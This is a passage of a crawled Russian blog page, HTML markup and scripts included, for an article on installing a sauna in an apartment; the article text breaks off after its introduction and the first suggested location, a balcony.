

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cozyblog.ru/interery/sauna-v-kvartire.html
body_size: 31857
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script><![endif]-->
		<link rel="stylesheet" href="https://cozyblog.ru/wp-content/themes/sky/style.min.css" media="screen" />
	<title>Сауна в квартире и ее размеры, проекты бани в ванной, мини-сауна в квартире</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v11.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Варианты готовых кабин для установки. Устройство сауны своими руками. Внутреннее оформление кабинки."/>
<link rel="canonical" href="https://cozyblog.ru/interery/sauna-v-kvartire.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Сауна в квартире и ее размеры, проекты бани в ванной, мини-сауна в квартире" />
<meta property="og:description" content="Варианты готовых кабин для установки. Устройство сауны своими руками. Внутреннее оформление кабинки." />
<meta property="og:url" content="https://cozyblog.ru/interery/sauna-v-kvartire.html" />
<meta property="og:site_name" content="CozyBlog" />
<meta property="article:section" content="Интерьеры" />
<meta property="article:published_time" content="2025-10-01T16:35:01+03:00" />
<meta property="article:modified_time" content="2025-10-01T19:35:01+03:00" />
<meta property="og:updated_time" content="2025-10-01T19:35:01+03:00" />
<meta property="og:image" content="https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire.jpg" />
<meta property="og:image:secure_url" content="https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire.jpg" />
<meta property="og:image:width" content="660" />
<meta property="og:image:height" content="520" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Варианты готовых кабин для установки. Устройство сауны своими руками. Внутреннее оформление кабинки." />
<meta name="twitter:title" content="Сауна в квартире и ее размеры, проекты бани в ванной, мини-сауна в квартире" />
<meta name="twitter:image" content="https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://cozyblog.ru/#website","url":"https://cozyblog.ru/","name":"CozyBlog","publisher":{"@id":"https://cozyblog.ru/#organization"}},{"@type":"WebPage","@id":"https://cozyblog.ru/interery/sauna-v-kvartire.html#webpage","url":"https://cozyblog.ru/interery/sauna-v-kvartire.html","inLanguage":"ru-RU","name":"\u0421\u0430\u0443\u043d\u0430 \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435 \u0438 \u0435\u0435 \u0440\u0430\u0437\u043c\u0435\u0440\u044b, \u043f\u0440\u043e\u0435\u043a\u0442\u044b \u0431\u0430\u043d\u0438 \u0432 \u0432\u0430\u043d\u043d\u043e\u0439, \u043c\u0438\u043d\u0438-\u0441\u0430\u0443\u043d\u0430 \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435","isPartOf":{"@id":"https://cozyblog.ru/#website"},"image":{"@type":"ImageObject","@id":"https://cozyblog.ru/interery/sauna-v-kvartire.html#primaryimage","url":"https://cozyblog.ru/wp-content/uploads/2019/02/Sauna-v-kvartire.jpg","caption":""},"primaryImageOfPage":{"@id":"https://cozyblog.ru/interery/sauna-v-kvartire.html#primaryimage"},"datePublished":"2025-10-01T16:35:01+03:00","dateModified":"2025-10-01T19:35:01+03:00","description":"\u0412\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0433\u043e\u0442\u043e\u0432\u044b\u0445 \u043a\u0430\u0431\u0438\u043d \u0434\u043b\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438. \u0423\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u043e \u0441\u0430\u0443\u043d\u044b \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438. \u0412\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0435 \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u043a\u0430\u0431\u0438\u043d\u043a\u0438."},{"@type":"Article","@id":"https://cozyblog.ru/interery/sauna-v-kvartire.html#article","isPartOf":{"@id":"https://cozyblog.ru/interery/sauna-v-kvartire.html#webpage"},"author":{"@id":"https://cozyblog.ru/author/bloodkot#author","name":"bloodkot"},"publisher":{"@id":"https://cozyblog.ru/#organization"},"headline":"\u0421\u0430\u0443\u043d\u0430 \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435: \u043d\u044e\u0430\u043d\u0441\u044b, \u0442\u0440\u0435\u0431\u043e\u0432\u0430\u043d\u0438\u044f, \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u0438\u044f, \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438 (53 \u0444\u043e\u0442\u043e)","datePublished":"2025-10-01T16:35:01+03:00","dateModified":"2025-10-01T19:35:01+03:00","commentCount":0,"mainEntityOfPage":"https://cozyblog.ru/interery/sauna-v-kvartire.html#webpage","image":{"@id":"https://cozyblog.ru/interery/sauna-v-kvartire.html#primaryimage"},"articleSection":"\u0418\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u044b"},{"@type":"Person","@id":"https://cozyblog.ru/author/bloodkot#author","name":"bloodkot","image":{"@type":"ImageObject","@id":"https://cozyblog.ru/#personlogo","url":"https://secure.gravatar.com/avatar/2b655a9186543b019f1b150bb42ab35b?s=96&d=mm&r=g","caption":"bloodkot"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CozyBlog &raquo; Лента" href="https://cozyblog.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="CozyBlog &raquo; Лента комментариев" href="https://cozyblog.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="CozyBlog &raquo; Лента комментариев к &laquo;Сауна в квартире: нюансы, требования, получение разрешения, создание собственными руками (53 фото)&raquo;" href="https://cozyblog.ru/interery/sauna-v-kvartire.html/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://cozyblog.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://cozyblog.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css'  media='all' />
<link rel='stylesheet' id='qc-choice-css'  href='https://cozyblog.ru/wp-content/plugins/quantcast-choice/public/css/style.min.css'  media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://cozyblog.ru/wp-content/plugins/wp-postratings/css/postratings-css.css'  media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://cozyblog.ru/wp-content/themes/sky/style.css'  media='all' />
<link rel='stylesheet' id='googlefont-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic'  media='all' />
<link rel='stylesheet' id='font-css'  href='https://cozyblog.ru/wp-content/themes/sky-child/style.css'  media='all' />
<script  src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
<script  src='https://cozyblog.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js' id='fancybox-for-wp-js'></script>
<script type='text/javascript' id='qc-choice-js-extra'>
/* <![CDATA[ */
var choice_cmp_config = {"utid":"U_FT-P_a8r8H7","enabled":"all","ccpa":"","datalayer":""};
/* ]]> */
</script>
<script  async="async" src='https://cozyblog.ru/wp-content/plugins/quantcast-choice/public/js/script.min.js' id='qc-choice-js'></script>
<script  src='https://cozyblog.ru/wp-content/themes/sky-child/js/custom.js' id='custom-js'></script>
<link rel="https://api.w.org/" href="https://cozyblog.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://cozyblog.ru/wp-json/wp/v2/posts/29438" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cozyblog.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cozyblog.ru/wp-includes/wlwmanifest.xml" /> 

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script data-ad-client="ca-pub-4766766948413850" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style>
body input, body textarea { font-family: 'Ubuntu', sans-serif }
body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background:  !important }
body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid  !important }
body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
.c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid   !important }
body { font: 14px/21px 'Ubuntu', sans-serif }
body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
body .c_comment-form a { color: #1cb5df; }
ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
body .c_start-head { color: ; }
body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
.tagcloud a { background: #1cb5df; color: #ffffff; }
body .s_box ul.children li a { color: #383838; border-color: #383838 }
body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
body .header { background-color: #ffffff; }
body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
body .c_content { background-color: #f6f6f6; ; }
body .h_nav { position: relative }
body .h_nav, body .h_nav ul { background-color: #ebebeb; }
body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
body .h_nav ul li ul.sub-menu li a { color: ; }
body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: ; }
body .header .h_logo { color: #383838; }
body .footer .f_logo { color: #383838; }
body .h_nav ul li::before { background-color: #cdcdcd; }
body .c_now { background-color: #ffffff; }
body .c_now-head { color: #999898; }
body .c_now .c_now-item a { color: #383838; }
body .footer { background-color: #ffffff; }
body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
body .f_menu ul li::before { background-color: #cacaca; }
body .f_copy { color: #999898; }
body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
body .f_ontop { background-color: #5e5e5e; }
body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
body .s_item-cat { background-color: #1cb5df }
body .s_item-cat:hover { background-color: #383838 }
body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color:  }
body .c_interest-head { color:  }
body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
body .c_chapter { background: transparent }
body .toc-header__button { background-color:  }
body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
body .toc-content ul li:before, .entry-content .kc__wrap ul.contents li:before { border-top: 2px solid ; border-right: 2px solid ; }
body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
.c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background: #383838; color: #fff; border: 1px solid #383838; }
.kc__wrap {display: none;} .type-page .kc__wrap {display: none;} </style>
<script>var ajaxUrlFlatPM = "https://cozyblog.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	


<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'104nn'}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/104nn.min.js"></script>

<script charset="utf-8" async src="https://bigreal.org/pushJs/Wg0VBiGY.js"></script>
</head>
<body itemscope="itemscope" itemtype="http://schema.org/WebPage" class="post-template-default single single-post postid-29438 single-format-standard">
    
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3088645", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3088645;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
    <!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2246886", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2246886;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

<header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
	<div class="m_inb">
				    <!--noindex--><a itemprop="name" href="https://cozyblog.ru" class="h_logo">
			    CozyBlog			</a><!--/noindex-->
				
				    		        <div class="h_info">
		            <div class="h_search h_search_full"><form action="https://cozyblog.ru/" method="GET">
	<input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value="">
	<input type="submit" class="h_search-btn" value="">
</form></div>
		        </div>
		    				
	</div>
</header>

<nav class="m_box h_nav">
	<div class="m_inb">
		<div class="h_nav-btn"><span></span></div>
		<nav itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu-1" class="header_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a href="https://cozyblog.ru/interery">Интерьеры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://cozyblog.ru/dekor">Декор</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://cozyblog.ru/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://cozyblog.ru/zagorodnyj-dom">Загородный дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://cozyblog.ru/landshaftnyj-dizajn">Ландшафтный дизайн</a></li>
</ul></div></nav>
	</div>
</nav>

<div class="m_box c_content content_top_sidebar">
    	<div class="m_inb" >

		<main itemscope itemtype="http://schema.org/Article" class="c_main">
		    
		    <article class="article">
		        
		        <header class="header_post">
		            <div class="c_single-top">
		                <div class="c_single-top_overlay">
		                    <div class="c_thumb">
		                        <img width="660" height="255" src="https://cozyblog.ru/wp-content/uploads/fly-images/29444/Sauna-v-kvartire-810x255-c.jpg" class="attachment-810x255" alt="Сауна в квартире" />		                    </div>
		                    		                    <h1 itemprop="headline">Сауна в квартире: нюансы, требования, получение разрешения, создание собственными руками (53 фото)</h1>
		                </div>
			        </div>
			        
			        			            <!--noindex--><div class="c_data">
			                <div class="c_data-chapter">СОДЕРЖАНИЕ</div>			                <div class="c_data-comm"><span class="cackle-postid" id="c29438">0</span></div>			                <div class="c_data-view">8&nbsp;083 просмотров</div>			                <div class="c_data-date">01 октября 2025</div>			            </div><!--/noindex-->
			        			        
			        			            			            <!--noindex--><div class="c_chapter">
				            <ul class="contents" id="kcmenu" itemscope itemtype="http://schema.org/ItemList">
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#chto-uchest-pri-stroitelstve-sauny-v-kvartire-2-3">
					<span itemprop="name">Что учесть при строительстве сауны в квартире</span>
				</a>
				 <meta itemprop="position" content="19" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#oformlenie-razresheniya-2-3">
					<span itemprop="name">Оформление разрешения</span>
				</a>
				 <meta itemprop="position" content="20" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#gotovye-kabiny-dlya-ustanovki-2-3">
					<span itemprop="name">Готовые кабины для установки</span>
				</a>
				 <meta itemprop="position" content="21" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#ustrojstvo-sauny-svoimi-rukami-2-3">
					<span itemprop="name">Устройство сауны своими руками</span>
				</a>
				 <meta itemprop="position" content="22" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#ustrojstvo-sten-sauny-2-3">
					<span itemprop="name">Устройство стен сауны</span>
				</a>
				 <meta itemprop="position" content="23" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#ventilyatsiya-2-3">
					<span itemprop="name">Вентиляция</span>
				</a>
				 <meta itemprop="position" content="24" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#oborudovanie-dlya-sauny-2-3">
					<span itemprop="name">Оборудование для сауны</span>
				</a>
				 <meta itemprop="position" content="25" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#vnutrennee-oformlenie-kabinki-2-3">
					<span itemprop="name">Внутреннее оформление кабинки</span>
				</a>
				 <meta itemprop="position" content="26" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#dver-2-3">
					<span itemprop="name">Дверь</span>
				</a>
				 <meta itemprop="position" content="27" />
			</li>
</ul>
			            </div><!--/noindex-->
			        			    </header>

			    <div class="c_single post-29438 post type-post status-publish format-standard has-post-thumbnail hentry category-interery">
			        
				    <div class="c_txt">
					    <div itemprop="articleBody" class="entry-content">
					        <div class="flat_pm_start"></div>
<p>Сауна в квартире — явление, которое в России не слишком распространено, а вот в Финляндии и других северных странах встречается повсеместно. Конечно, чтобы устроить такое у себя дома, придется приложить усилия: разобраться в том, какие требования предъявляет к саунам закон, получить официальное разрешение, потратить время и деньги.</p>
<p>Однако результат того стоит: в сауне можно по-настоящему расслабиться, а адекватный подход к делу обеспечит крепкий иммунитет, здоровье сердца и хорошее состояние кожи.</p>
<h2 id="chto-uchest-pri-stroitelstve-sauny-v-kvartire-2-3" >Что учесть при строительстве сауны в квартире</h2>
<p>В Финляндии сауны устраивают обычно на чердаках или в подвалах — дома изначально проектируются так, чтобы обеспечить во всех помещениях достаточную вентиляцию.</p>
<p>В России так не получится: чердаки и подвалы здесь принадлежат государству, да и вентиляция в них не позволяет устраивать парилку.</p>
<p>Потому жильцам приходится искать другие варианты. Устроить сауну можно:</p>
<ul>
<li>на балконе. Это удивительное решение, которое мало кому приходит в голову, поскольку оно сопряжено с большими трудностями. Балкон придется утеплить, заменить окна стенами, провести электричество и воду, потратить много сил на отделку. Результат — маленькое отдельное помещение, в котором нет ни душевой кабины, ни ванны, и где парящийся не помешает членам семьи, если те решат помыться;</li>
</ul>
